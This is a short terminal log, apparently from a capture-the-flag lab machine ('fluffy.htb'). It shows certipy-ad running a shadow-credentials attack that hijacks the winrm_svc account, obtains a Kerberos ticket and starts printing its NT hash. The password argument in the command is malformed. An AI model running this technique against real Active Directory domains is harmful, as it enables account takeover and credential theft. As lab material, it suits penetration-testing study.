 ┌──(certipy-venv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'pro -account 'WINRM_SVC' -dc-ip '10.10.11.69'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'fbfd8e97-a659-f1d4-6c7d-8bec828f7d19'
[*] Adding Key Credential with device ID 'fbfd8e97-a659-f1d4-6c7d-8bec828f7d19' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID 'fbfd8e97-a659-f1d4-6c7d-8bec828f7d19' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'winrm_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'winrm_svc.ccache'
[*] Wrote credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc':